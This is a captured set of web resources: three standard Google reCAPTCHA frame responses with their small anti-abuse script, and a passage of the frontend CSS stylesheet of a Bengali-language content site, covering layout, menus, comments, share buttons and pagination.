<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FM07sbhpD2m4cg6KSCBt4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766319248486');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gdyjJYJ4rKF46g4PR5Ptvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766319248579');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Rw1WbW6n6_EO8GCMJn8vjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766319248765');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bongodorshon.com/css/frontend/style.css?v=18
body_size: 61619
content:
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {

	margin: 0;

	padding: 0;

	border: 0;

	outline: 0;

	font-size: 100%;

	vertical-align: baseline;

	background: transparent;

}

body{
  overflow: inherit !important;
}
@font-face{font-family: 'SolaimanLipi';

	src: url('font/SolaimanLipi.eot');

	src: url('font/SolaimanLipi.eot') format('embedded-opentype'),

	url('font/SolaimanLipi.woff') format('woff'),

	url('font/SolaimanLipi.ttf') format('truetype');

}



body {

	line-height: 1;

	font-family: 'SolaimanLipi';

	font-size: 16px;

	color: #969b9e;

	line-height: 26px;

}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {

	display: block;

}

ul, li {

	list-style-type: none;

}

nav ul {

	list-style: none;

}

a {

	-webkit-transition: all 0.7s ease;/* Safari 3.2+, Chrome */

	-moz-transition: all 0.7s ease;/* Firefox 4-15 */

	-o-transition: all 0.7s ease;/* Opera 10.5-12.00 */

	transition: all 0.7s ease;/* Firefox 16+, Opera 12.50+ */

}

ul {

	padding: 0px;

	margin: 0px;

	list-style-type:none;

}

a:hover, a:focus {

	text-decoration: none;

	outline: none;

}

img {

	font-size: 0;

	line-height: 0;

	border: none;

	display: block;

	max-width: 100%;

}

.clear {

	clear: both;

}

body .nopad{ padding:0;}

body .noPadLeft{ padding-left:0;}

body .noPadRight{ padding-right:0;}

/*----Home page start------*/

#page {

	padding: 0px;

	margin: 0px;

}

.header{ padding:0; margin:0;}

.headerTop{

	min-height:90px; width:100%; padding:5px 0 ; margin:0;

	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#272727+0,000000+100 */

background:  #fff;

}

/*.logo img{ width:150px;}*/

.contactInfo ul{ padding:0; margin:25px 0px 0px 0px; float:right;}

.contactInfo ul li{ display:inline-block; font-size:15px; line-height:25px; color:#fff; font-weight:normal; background:url(images/divider.jpg) no-repeat right 8px; padding-right:15px; padding-left:12px;}

.contactInfo ul li:first-child{ padding-left:0;}

.contactInfo ul li:last-child{ background:none;}

.contactInfo ul li span{ color:#6fa835; padding-right:3px;}

.contactInfo ul li  a{ color:#fff;}

.contactInfo ul li  a:hover{ color:#d9ffb4;}

.socialLinks ul{ padding-right:35px; float:right; margin:25px 0px 0px 0px;}

.socialLinks ul li{ display:inline-block; margin-left:10px;}

.socialLinks ul li a:hover{ opacity:0.6;}

#menu{ background:rgb(255,255,255);}
#menu .tofixed {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 1070;
}

#menu .navbar-brand{ display:none;}

#menu .navbar-default { border-top: 1px solid rgb(231,231,231); background-color: #066543 }

#menu .navbar-nav{ width:100%; text-align:center;}

#menu .navbar-nav > li{ display:inline-block; float:none;}

#menu .navbar-nav > li a{ padding-left:45px; padding-right:45px; font-size:22px; color:#fff;}

#menu  .navbar{ margin-bottom:0;}

#menu .navbar-default .navbar-nav > .active > a,  #menu .navbar-default .navbar-nav > .active > a:focus, #menu .navbar-default .navbar-nav > .active > a:hover, #menu .navbar-nav > li a:hover{  background: #9c460a ; color:#fff;}



/* dropdown menu css start */

.nav > li { display: block; position: relative; }

.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }

.sf-menu li { position: relative; }

.sf-menu ul { position: absolute; display: none; top: 100%; left: 0px; z-index: 99; padding: 0px; margin: 0px; }

.sf-menu > li { float: left; }

.sf-menu li:hover > ul, .sf-menu li.sfHover > ul { display: block; }

.sf-menu a { display: block; position: relative; }

.sf-menu ul ul { top: 0; left: 100%; }

/*** DEMO SKIN ***/

.sf-menu { float: left; }

.sf-menu ul { background: #9c460a; width:200px; }

.sf-menu li ul li a { background: #9c460a; color: #fff; /*padding: 4px 12px 4px 33px !important;*/ text-align: left !important; border-bottom: 1px solid rgb(147, 149, 152);  }

.sf-menu li ul li a:hover { color: #fff !important; }

.sf-menu a { padding: 7px 20px; text-decoration: none; zoom: 1; }

.sf-menu a { color: #13a; }

.sf-menu li { white-space: nowrap; *white-space: normal; }

.sf-arrows .sf-with-ul { padding-right: 30px !important; }

.sf-arrows .sf-with-ul:after { content: '\f107'; position: absolute; font-family: 'FontAwesome'; right: 20px; height: 0; width: 0; }

.sf-arrows > li > .sf-with-ul { padding-right: 30px !important; }

.sf-arrows > li > .sf-with-ul:focus:after, .sf-arrows > li:hover > .sf-with-ul:after, .sf-arrows > .sfHover > .sf-with-ul:after { }

.sf-arrows ul .sf-with-ul:after { content: '\f105'; }

.sf-arrows ul li > .sf-with-ul:focus:after, .sf-arrows ul li:hover > .sf-with-ul:after, .sf-arrows ul .sfHover > .sf-with-ul:after { }







.bodyContent{ padding:0 0 0px; margin:0; min-height:500px;}

.carousel-inner > .item > a > img, .carousel-inner > .item > img{ width:100%;}

.bannerContent{ position:absolute; top:18%; left:0%;; width:100%;}

#banner .carousel-control { width:43px; height:43px; top:45%; opacity:0.8; background:none;}

#banner  .carousel-control.left{ left:2%;}

#banner .carousel-control.right{ right:2%;} 

.bannerImageFrame { border:5px solid #fffcfb;}

.bannerContentLeft p{ font-size:30px; color:#fff; font-weight:700; line-height:35px;}

.bannerContentLeft .btn-primary{ margin-top:20px; background:#d9ffb4; color:#302419; border-radius:0; border:none; padding:10px 15px;}

.bannerContentLeft .btn-primary:hover{ background:#6fa835; color:#000;}

.bannerCntWrap{ padding-top:17%;}

#welCome{ padding:40px 0px 60px; text-align:center; color:#65a02c;}

#welCome h2{ font-size:40px; font-weight:normal; margin-bottom:20px;} 

#welCome p{ color:#9a9a9a; line-height:24px; font-size:20px; text-align:justify; line-height:30px;}

#welCome p span{color:#65a02c;}

#lateExplore{ /*background:url(images/temple.jpg) no-repeat;*/ /*padding:60px 0 120px;*/ position:relative; /* background:gray; */ /*background-size:cover;*/}

.explrCnt{ /* position:absolute; */ width:100%; top:0; left:0; margin-bottom: 20px;}

.explrImage img{ width:100%; }

#lateExplore h3{ margin-top:0; margin-bottom:20px; width:100%; text-align:center; color:rgb(105,67,20); font-size:50px; font-weight:normal; line-height:60px; font-family: "lato",sans-serif !important; color:#000; /*  margin-top:60px; */}

.expText p{ color:#000; line-height:28px; font-size:16px; font-weight:normal; text-align:justify; }

.expText{ width:100%; font-family: "lato",sans-serif !important;}

.exploreList a:hover img {transform : scale(1.1, 1.1);}

.exploreListAll{ margin-top:48px;}

.exploreListInner{ width:100%;  border-radius:5px; background:#fff; padding:30px 15px; box-sizing:border-box;}

.expImage{ width:112px; height:112px; border:10px solid #d1d1d1; border-radius:50%; overflow:hidden; }

.expImage img{ border-radius:50%;}

.expCnt h4{ font-size:25px; text-transform:uppercase; color:#000; font-weight:normal; margin-top:0; margin-bottom:7px;}

.expCnt p{ color:#222; line-height:23px;}

#latestHappening{ padding:40px 0 60px;}

#latestHappening h2{ margin-top:0; margin-bottom:20px; width:100%; text-align:center; font-size:50px; font-weight:normal; line-height:60px;  color:#694314;}

.hppText{ width:70%; margin:0px auto; text-align:center;}

.hppText p{ color:#b4b4b4; line-height:24px; font-size:18px; font-weight:normal; text-align:center;}

#hapenningAll{ width:100%; clear:both; margin-top:45px;}

.hapenningList{ margin-bottom: 5px; margin-right: 5px; width: 24%;}

.hapenningList .thumbnail {

    position:relative;

    overflow:hidden;

	border:none;

	border-radius:0;

	padding:0;

	margin-bottom:0;

}

 

.hapenningList .caption {

    position:absolute;

    top:0;

    right:0;

    background:#6eb653;

    width:100%;

    height:100%;

    display: none;

    text-align: left;

    color:#fff;

    z-index:2;

}

.hapenningList .thumbnail img{ width:100%; padding:0; border:0;}

.hapenningList h4{ font-size:25px; color:#fff;}

.captionInner{ padding:40px 30px;}

.hapenningList p{ font-size:16px; color:#fff; line-height:20px;}

/*.footer{ background:#fff; padding:15px; border-top: 1px solid #000;}*/

.footerLeft{ color:#000; font-size:17px; line-height:23px;}

.footerMenu ul{ width:auto; float:right;}

.footerMenu ul li { display:inline-block; padding-left:22px;}

.footerMenu ul li a{ color:#000; font-size:17px; line-height:23px;}

.footerMenu ul li a:hover{ color:rgb(196,164,103);}



.pageTitle {

  background: #fff;

  /*margin-bottom: 15px;*/

  	padding: 5px 0;	

}

.pageTitle h1 {

  color: hsl(0, 0%, 27%);

  font-family: 'SolaimanLipi';

  font-size: 30px;

  font-weight: 400;

  line-height: 60px;

}

.innerPageContent{ padding:30px 0; margin:0px; }

.largeImage img{ width:100%;}

.largeImage > iframe {

    width: 100%;

}

.innerTopdDetails {

   background: rgb(255,255,255);

padding: 0 30px 10px 30px;

color: #000;

margin-top: 15px;

	

	

}

.storyTitle{

border-top:none !important;

}

.innerTopdDetails p { 

    font-size: 25px;  

    line-height: 38px;

    margin: 0 0 9px;

    text-align: justify;

	/* padding-top:15px; */

	color:gray;

}

.innerTopdDetails h4 {

	/*color: hsl(0, 0%, 27%);*/

  color:#000;

  /*font-size:38px;*/

  font-size:40px;

  line-height:45px;

  font-weight:400;

  margin-bottom:15px;

}

.innerTop{ background:#fff;}

.post_meta {

  border-bottom: 1px solid hsl(0, 0%, 87%);

  border-top: 1px solid hsl(0, 0%, 87%);

  font-size: 0.92em;

  margin-bottom: 1em;

  overflow: hidden;

  padding: 0.5em 0;

}

.innerTop .post_meta_unite {

  padding: 10px 30px;

}

.innerTop  .post_meta div[class^="post_"] {

  display: inline-block;

  line-height: 20px;

  padding: 2px 5px;

}

.innerTop  .post_meta i, .innerTop  .post_meta  a {

  color:#b2398a;

  padding-right: 0.5em;

}

.innerTop  .post_meta  a:hover{

	color:#f34c49;

}

.faceLike{ padding:30px 0;}

.adminPost{ margin-bottom:60px;}

.adminPost .post-author {

  background: rgb(240,240,240);

  border: medium none;

  padding: 25px 30px 10px;

  

}

.adminPost .post-author  h3 {

  font-size: 21px;

  line-height: 30px;

  color:#464646;

  margin-bottom:20px;

  font-weight:300;

  font-family:'SolaimanLipi';

  

}

.adminPost .post-author  h3  a{

	color:#43caca;

}

.adminPost .post-author  h3  a:hover, .adminPost .post-author_link p a:hover{

	color:rgb(6, 101, 67);

}

.adminPost .post-author_gravatar {

  float: left;

  margin: 0 20px 0 0;

}

.adminPost .post-author_gravatar img {

  background: #fff;

  border: 1px solid hsl(0, 0%, 87%);

  padding: 5px;

}

.adminPost .post-author .post-author_desc {

    font-family: 'SolaimanLipi';

    font-size: 18px;

    line-height: 24px;

    margin-top: 1em;

    overflow: hidden;

    text-align: justify;

	color: #5b5b5b;

}

.adminPost .post-author_link {

  font-size: 15px;

  margin-top:1.5em;

}

.adminPost .post-author_link p{ margin-bottom:20px; font-family:'SolaimanLipi'}

.adminPost .post-author_link p a{ color:#43caca;}

relatedPostSection{}

.relatedPostSection .related-posts {

  margin: 0;

  overflow: hidden;

  padding: 0;

}

.relatedPostSection .related-posts h3, .response .comment-holder h3, .leaveComment  h3, .archives h3, #sidebar h3{ font-size:22px; line-height:30px; color:#fff; font-weight:400; margin-bottom:20px; background:#6f3d1a; text-align: center; width: 95px;}

.relatedPostSection .related-posts_list {

  font-size: 0;

  margin: 0 0 0 -4%;

  padding: 0;

}

.relatedPostSection .related-posts_item {

  display: inline-block;

  font-size: 12px;

  list-style-type: none;

  margin-bottom: 20px;

  margin-left: 4%;

  overflow: hidden;

  padding: 0;

  vertical-align: top;

  width: 21%;

}

.relatedPostSection  .related-posts .featured-thumbnail {

  float: none;

  margin: 0;

  overflow: visible;

  padding:0;

  border:0;

  border-radiu:0;

  background:none;

}

.relatedPostSection .related-posts_item a {

  color: #000;

  font-size: 25px;

  line-height: 25px;

  

}

.relatedPostSection .related-posts_item a:hover{

	color:rgb(6, 101, 67);

}

.response .comment-holder {

  margin: 0 0 20px;

  padding: 0;

}

.response .pagination {

  margin: 0px 0;

}

.response  .comment-list {

  list-style-type: none;

  margin: 0;

  padding: 0;

  position: relative;

}

.response .comment {

  background: hsla(0, 0%, 0%, 0) none repeat scroll 0 0;

  list-style-type: none;

  margin: 0;

  padding: 0;

  position: relative;

  text-transform: none;

}

.response .comment .comment-body {

 background:hsl(0, 0%, 100%) none repeat scroll 0 0;

  border: 1px solid hsl(0, 0%, 87%);

  margin-bottom: 15px;

  overflow: hidden;

  padding: 20px;

  position: relative;

}

.response .wrapper {

  overflow: hidden;

  position: relative;

  width: 100%;

}

.response .comment-author {

  float: left;

  margin: 0 20px 0 0;

}

.response .comment-author .author {

  display: block;

  font-size: 16px;

  font-weight: bold;

  padding-top: 20px;

  text-align: left;

  text-transform: capitalize;

  width: 65px;

}

.response .extra-wrap {

  overflow: hidden;

}

.response .reply {

  float: right;

  font-size: 16px;

  margin-left: 28px;

}

.response .reply a {

  display: inline-block;

  text-decoration: none ;

  padding:5px 10px;

  background:#b2398a;

  color:#fff;

}

.response .reply a:hover{ background:#43caca;}

.response .comment-meta {

  float: right;

  font-size: 16px;

  padding: 5px 0;

}

.response  .children {

  padding: 0 0 0 40px;

}

.leaveComment{

}

.leaveComment #respond {

  margin-bottom: 30px;

  overflow: hidden;

  padding-top:25px;

}

.leaveComment form {

  margin: 0 0 23px;

}

.leaveComment #commentform p.field {

  margin-bottom: 12px;

}

.leaveComment  #commentform input[type="text"] {

  height: 35px;

  padding: 0 10px;

  margin:0;

  width:400px;

   border:0;

  outline:none;

  color: #000;

}

.leaveComment  #commentform textarea {

  border-color:#fff;

  box-sizing: border-box;

  height: 180px;

  margin: 0;

  max-width: 530px;

  min-height: 180px;

  min-width: 100%;

  overflow: auto;

  padding: 10px;

  width: 100%;

  border:0;

  outline:none;

  color: #000;

}

.leaveComment #respond form .comment_submit {

  margin-bottom: 30px;

  text-align: right;

}

.leaveComment input[type="submit"], .leaveComment input[type="submit"]:focus {

  background: #43caca;

  border: medium none;

  color: hsl(0, 0%, 100%);

  cursor: pointer;

  display: inline-block;

  font-size: 15px;

  font-weight: bold;

  line-height: 20px;

  margin-bottom: 0;

  overflow: hidden;

  padding: 12px 25px;

  position: relative;

  text-align: center;

  text-transform: uppercase;

  vertical-align: middle;

  z-index: 3;

  margin-top:20px;

  border-radius:0;

   -webkit-transition: all 0.7s ease;/* Safari 3.2+, Chrome */

    -moz-transition: all 0.7s ease;/* Firefox 4-15 */

    -o-transition: all 0.7s ease;/* Opera 10.5-12.00 */

    transition: all 0.7s ease;/* Firefox 16+, Opera 12.50+ */

}

.leaveComment input[type="submit"]:hover{ background:#b2398a;}

.rightSection #sidebar ul li {

  list-style-type: none;

  margin-bottom: 5px;

  line-height:23px;

  font-family:'SolaimanLipi';

  font-weight:500;

}

.rightSection #sidebar ul li a {

 color:#464646;

}

.rightSection #sidebar ul li a:hover {

  color: #b2398a;

}



#sidebar .recentPost {

  margin-bottom: 50px;

  overflow: hidden;

   margin-top: 15px;

}

#sidebar .unstyled li {

  background: hsla(0, 0%, 0%, 0) none repeat scroll 0 0;

  border: medium none;

  font-size: 15px;

  line-height: 23px;

  margin-bottom: 20px;

  padding: 0;

}

.recentPost .featured-thumbnail a {

  color: hsl(0, 0%, 27%);

  position:relative;

  display:block;

}

.recentPost time {

  color: hsl(320, 51%, 46%);

  display: block;

  font-size: 12px;

  line-height: 14px;

  margin-bottom: 5px;

  text-transform: uppercase;

  font-family:'SolaimanLipi';

}

.recentPost h4 {

  font-size: 16px;

  line-height: 20px;

  margin-bottom: 3px;

  font-weight:bold;

  font-family:'SolaimanLipi';

}

.rightSection #sidebar  .recentPost h4 a {

  color: #43caca;

  font-family:'SolaimanLipi';

}

.recentPost .excerpt {

  margin-bottom: 6px;

  font-family:'SolaimanLipi';

  font-weight:500;

}

.rightSection #sidebar  .recentPost .btn {

  background: hsl(180, 56%, 53%) none repeat scroll 0 0;

  border: medium none;

  color: hsl(320, 51%, 46%);

  cursor: pointer;

  display: inline-block;

  font-size: 15px;

  font-weight: bold;

  line-height: 20px;

  margin-bottom: 0;

  overflow: hidden;

  padding: 12px 25px;

  position: relative;

  text-align: left;

  text-transform: uppercase;

  vertical-align: middle;

  z-index: 3;

  width:100%;

  font-family:'SolaimanLipi';

  font-weight:400;

}



.rightSection #sidebar  .recentPost .btn {

  background: hsla(0, 0%, 0%, 0) none repeat scroll 0 0;

  border: medium none;

  color: hsl(320, 51%, 46%);

  height: 20px;

  line-height: 20px;

  padding: 0;

}

.recentPost .featured-thumbnail {

  float: left;

  margin: 0px 20px 10px 0;

  overflow: hidden;

  position: relative;

  background:none; border:none; border-radius:0;

}

.rightSection #sidebar  .recentPost  ul li{ margin-bottom:20px;}

.recentPost, .category, .archives{ margin-bottom:30px;}



#meta {

    color: #5b5b5b;

    display: block;

    font-family: 'SolaimanLipi';

    font-size: 13px;

    font-style: normal !important;

    font-weight: 400 !important;

    margin: 15px 0 10px;

    text-transform: uppercase;

	float: left;

	width: 100%;

}



#meta > a {

    color: #5b5b5b;

    font-family: 'SolaimanLipi';

    font-style: normal !important;

    font-weight: 400 !important;

}

#meta span a {

    color: #5b5b5b;

    font-family: 'SolaimanLipi';

    font-style: normal !important;

    font-weight: 400 !important;

	font-size: 20px;

}

.social-buttons ul {

    display: block;

    margin: 24px 0 12px;

    overflow: hidden;

}

.social-buttons ul li#share {

    background-color: #fff;

    font-size: 12px;

    padding: 4px 15px;

    text-transform: uppercase;

	font-family: 'SolaimanLipi';

	color:#000;

}

.social-buttons ul li {   

    float: left;

    list-style: outside none none;

    margin: 0;

    padding: 0;

}

/* .facebook_share li a{ 

	background : url('../../img/frontend/fb-share-button.jpg') no-repeat scroll 0 0;

	 background-position: center 3px;

    background-size: 80% auto;

	display: block;

	 background-color: #3b5998;

	} */

.social-buttons ul li#share-facebook a {

    background-color: #3b5998;

    background-position: center 3px;

    background-size: 80% auto;

}

.social-buttons ul li a {

    background: transparent url("../../img/frontend/social-icons-v2-41c46b73c8eeef14abdd50b211068440c21ed4e24291e3994b8b8e95b2c67c79.png") no-repeat scroll 0 0;

    display: block;

    height: 35px;

    width: 35px;

	background-color: #3b5998;

}

.social-buttons ul li#share-twitter a {

    background-color: #55acee;

    background-position: center -30px;

    background-size: 93% auto;

}



.social-buttons ul li span {

    visibility: hidden;



}

.social-buttons ul li#share-googleplus a {

    background-color: #dd4b39;

    background-position: 4px -52px;

    background-size: 80% auto;

}

.social-buttons ul li#share-reddit a {

    background-color: #9cafc2;

    background-position: center -138px;

    background-size: 80% auto;

}

.social-buttons ul li#share-email a {

    background-color: #f1c40f;

    background-position: center -97px;

    background-size: 95% auto;

}
.social-buttons ul li#print a {
    background: transparent url(../../img/frontend/print.png) no-repeat 2px -356px;
    height: 35px;
    display: block;
    background-color: grey;
    width: 35px;
}
.social-buttons ul li#whatsapp-web a {
   

  background: #619a3b;
    width: 34px;
    height: 35px;
    color: #fff;   
    font-size: 18px;
}
.social-buttons ul li#whatsapp-web a svg {
  height: 1.8em;
  margin-left: 4px;
}
.social-buttons ul li#whatsapp-mobile a {
	display:none !important;
  background: #619a3b;
  width: 34px;
  height: 35px;
  color: #fff;   
  font-size: 18px;
}

.social-buttons ul li#whatsapp-mobile a svg {
  height: 1.8em;
  margin-left: 4px;
}

.social-buttons ul li#share-sms {

    display: none;

}

.social-buttons ul li#share-sms a {

    background-color: #27ae60;

    background-position: center -133px;

    background-size: 95% auto;

}

.tags {

    border-bottom: 1px solid rgb(186,189,191);

    border-top: 1px solid rgb(186,189,191);

    display: block;

    margin: 24px 0;

    overflow: hidden;

    padding: 24px 0;

}

.tags > p {

    margin: 0;

    padding: 0;

}

.tags > p, .tags > ul, .tags  > li {

    color: #5b5b5b;

    font-size: 16px;

    line-height: 21px;

}

.tags span{

    display: inline-block;

    margin: 0 7px 7px 0;

	font-family:'SolaimanLipi';

}

.tags p a {

    background-color: #e9e9e9;

    color: #5b5b5b;

    display: inline-block;

    font-size: 14px;

    margin: 0 7px 7px 0;

    padding: 5px 12px;

	font-family:'SolaimanLipi';

}

.tags a:hover{ background:rgb(152,33,31); color:#fff;}

.tags .active{ background: rgb(152, 33, 31); color: #fff;}





/****************music_Page************************/ 



.icon_section_row{ margin:0px 0px 80px 0px;}

.cercle{ width:105px; height:105px; border:4px solid #ebebeb; text-align:center; border-radius:50%; float:left; margin:5px 30px 20px 0px; }

.icon_section{ margin:45px 0px 0px 0px;}

.icon_section h3{   font-size: 20px; font-weight: normal; text-align:left; padding:10px 0px; margin:0px;}

.icon_section_row .icon_section p{ font-size:16px !important; color:#7c7c7c !important; line-height:22px !important; text-align:left; padding:0px; margin:0px; }

.view_all{ display:block; margin:0px auto; background:#817119; text-align:center; font-size:18px; color:#FFFFFF; width:178px; height:40px; border-radius:5px; clear:both; }

.view_all:hover{ background:#b8a21d; color:#000;}

.cercle img{ text-align:center; display:block; margin:0px auto; padding-top:10px;}



/***********************************************/

#latestHappening2{ padding-top:0px; padding-bottom:100px;}

#hapenningAll2{ margin-top:0px;}

.plc_bottom{ margin:75px 0px 0px 0px;}





.peopleContent{ background:#fff;}

.peopleBanner{ width:100%; padding:0; margin:0;}

.peopleBanner img{ width:100%;}

.peopleContent{ width:100%; padding:60px 0;}

.leftSidebar h2{}

.leftSidebar h2{

  color: #969696;

  font-family: 'SolaimanLipi';

  font-size: 26px;

  font-weight: 400;

  line-height: 40px;

  margin-bottom:15px;

  padding-left:20px;

}

.leftSideMenu{ width:100%;}

.mobileSideMenu{ display:none;}

.leftSidebar ul { padding:0px; margin:0px;}

.leftSidebar ul li{ width:80%; display:block; margin-bottom:8px;}

.leftSidebar ul li a {

  background: hsl(0, 0%, 92%) url("images/double-arrow.png") no-repeat scroll 15px 15px;

  border-radius: 5px;

  color: hsl(32, 39%, 45%);

  display: block;

  font-size: 15px;

  line-height: 20px;

  padding: 8px 29px;

  width: 100%;

}

.leftSidebar ul li a:hover, .leftSidebar ul li.active a{ color:#fff;background: #c62d30 url("images/double-arrowHover.png") no-repeat scroll 15px 15px; }

 .peopleMainContent h2 {

  font-size: 40px;

  font-weight: normal;

  margin-bottom: 20px;

  color:hsl(91, 57%, 40%);

  width:100%; 

}

.pmcText{ width:100%; margin:0 0 30px; padding:0;}

.pmcText p {

  color: hsl(0, 0%, 60%);

  font-size: 18px;

  line-height: 24px;

}

.pplList{ width:100%; margin-top:20px;}.

.pplList ul{ width:100%; padding:0;}

.pplList ul li{ width:17%; float:left; margin-right:3.5%; margin-bottom:35px; }

.pplList ul li:nth-child(5n){ margin-right:0;}

/*.pplList ul li img{ width:100%; }*/

.viewAllBtm{ width:100%; clear:both; margin-top:60px;}

.viewAllBtm ul{ text-align:center;}

.viewAllBtm ul li{ width:175px; display:inline-block; margin-right:35px;}

.viewAllBtm ul li:last-child{ margin-right:0;}

.viewAllBtm ul li a{ display:block; padding:6px 20px; height:40px; text-align:center; border-radius:5px; color:#fff; font-size:18px;}

.viewAllBtm ul li.vwwAll a{ background:#66a12b;}

.viewAllBtm ul li.refreshSrch a{ background:#807018;}

.viewAllBtm ul li a:hover{ background:#000;}

/*=======People  Page end=======*/





#banner img{ width:100%; height:auto; background-size:cover;}











.pplList ul li img{

 height: 100%;

  transition: all 0.2s linear 0s;

  -moz-transition: all 0.2s linear 0s;

  -webkit-transition: all 0.2s linear 0s;

  -o-transition: all 0.2s linear 0s;

  -ms-transition: all 0.2s linear 0s;

}

.pplList ul li:hover img {

  transform: scale(1.1, 1.1);

  -moz-transform: scale(1.1, 1.1);

  -webkit-transform: scale(1.1, 1.1);

  -o-transform: scale(1.1, 1.1);

  -ms-transform: scale(1.1, 1.1); cursor:pointer;

}



/*=======for menu changes start14-8-2015====*/

#menu .navbar-nav > li{ float:none;}

#menu .navbar-nav.navbar-right > li a{ padding-left:0; padding-right:0;}

#menu .navbar-nav.navbar-right > li{ float:left;}

#menu .navbar-nav{ width:auto;}

#menu #navbar{ width:100%; background:#6f3d1a;}



#menu .navbar-nav{ margin-right:0; padding-right:15px;} /* added by deb start */

#menu #navbar > ul{ width:89%; float:left;}

#menu #navbar > ul.navbar-nav.navbar-right{ width:auto; float:right;}

#menu .navbar-nav > li a{ padding-left:10px; padding-right:11px; text-align:center;}  /* added by deb start */

#menu .navbar-nav.navbar-right > li a{ padding-top:0px; padding-bottom:0px; margin-top:8px;}

/*#menu .navbar-nav > li a{ padding-left:0; padding-right:35px;}*/

#menu .navbar-nav.navbar-right > li:hover img{ opacity:0.7;}

#menu #search {padding-left:12px;}/* added by deb start */

/*=======for menu changes end====*/





.exploreList img {

    display: block;

    margin: 0 auto;

    text-align: center;

    transition: all 0.2s linear 0s;

    -moz-transition: all 0.2s linear 0s;

    -webkit-transition: all 0.2s linear 0s;

    -o-transition: all 0.2s linear 0s;

   -ms-transition: all 0.2s linear 0s;

}





.exploreList img:hover {

    transform: scale(1.1, 1.1);

  -moz-transform: scale(1.1, 1.1);

  -webkit-transform: scale(1.1, 1.1);

  -o-transform: scale(1.1, 1.1);

  -ms-transform: scale(1.1, 1.1); cursor:pointer;

}



.listingPageContent{ background:#fff; padding:30px 0 0; min-height:800px; }



.listingItemAll .listing_item_holder {

  overflow: hidden;

  /* margin:10px; */ /* added by deb start */

}



.listingItemAll .listing_item_holder .thumbnail__listing {

  margin-bottom: 0;

  border:0;

  padding:0;

  border-radius:0;

}

.listingItemAll .image-wrap {

  display: block;

  overflow: hidden;

  position: relative;

}

.caption_listing h3 {  font-size: 20px;

  line-height: 26px;

  font-weight:700;

  margin-top: 0; color:#000; font-family: 'SolaimanLipi';}

.caption_listing h3 a{  font-size: 30px;

  line-height: 32px;

  font-weight:normal;

  margin-top: 0; color:#000; font-family: 'SolaimanLipi';}

  .caption_listing h3{ margin-bottom:10px;}

.caption_listing h3 a:hover{ color:#6f3d1a;}

.caption_listing  p  {color: #000;font-family: 'SolaimanLipi';font-weight: normal; line-height:26px;font-size:20px; margin-bottom: 20px;	}

.caption_listing  .writer-profile {font-family: 'SolaimanLipi';font-weight: normal;line-height:26px;font-size:20px;  float: right; font-style: italic;	}
.caption_listing .writer-profile a:hover {  color: #6f3d1a; }
.caption_listing  .writer-profile a { color: #823f10;}
.listingItem{ margin-bottom:20px;  /*min-height: 524px;*/ }

.contributor-story.listingItem  { min-height:320px}



.pagination{ width:100%; clear:both; margin:0px 0px 30px;}

.pagination ul li {

  display: block;

  float: left;

  text-align: center;

}

.pagination ul li a, .pagination ul li span, .pagination ul li a:focus {

  background: hsl(0, 0%, 18%) none repeat scroll 0 0;

  border: medium none;

  color: hsl(0, 0%, 100%);

  display: block;

  font-size: 20px;

  height: 100%;

  line-height: 40px;

  min-width: 10px;

  padding: 0 15px;

  text-align: center;

}

.pagination ul li a:hover, .pagination ul li.active span {

  background: hsl(0, 0%, 10%) none repeat scroll 0 0;

  color: hsl(0, 0%, 100%);

}

.pagination ul li a, .pagination ul span, .pagination ul a:focus {

  background: hsl(3, 82%, 61%) none repeat scroll 0 0;

}

.details-remve-css1 {

    margin: 0 0 45px !important;

}

.details-remve-css{ margin-bottom: 0 !important;}

#preview{

	position:fixed;

